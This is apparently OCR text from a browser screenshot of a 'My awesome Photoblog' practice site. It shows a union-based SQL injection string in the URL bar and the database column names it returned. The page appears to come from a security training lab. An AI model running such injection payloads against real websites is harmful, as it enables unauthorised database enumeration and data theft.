 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
?id=1 union select 1,column_name,3,4 from information_schema.columns
Search
Most Visited
scanning example
163邮箱
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
picture: collation_name
COLLATION_NAME
picture: id
ID
picture: is_default
IS_DEFAULT